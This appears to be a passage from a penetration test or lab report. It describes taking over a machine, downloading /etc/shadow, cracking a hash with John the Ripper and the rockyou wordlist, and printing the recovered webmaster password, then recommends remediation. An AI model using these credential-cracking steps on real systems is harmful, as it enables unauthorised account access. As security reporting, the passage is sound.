 After this, I owned the machine and had access to all its information. For instance, I was able to
download the /etc/shadow file and used john to crack some other credentials.
(kali㉿kali)-[~/Desktop]
$ john --wordlist=rockyou.txt unshadowed.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8×3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Password1! (webmaster)
user: webmaster, username: webmaster, password: Password1!
Remediation:
It is fundamental to make new usernames for all employees. These usernames must not follow a
predictable structure. Furthermore, there should be some type of password complexity policy to
make brute force attacks hard. In addition to this, the system administrator should install some
type of network monitoring tool and block IP's that are showing a weird behavior (possible
attacker scans and/or brute force attempts).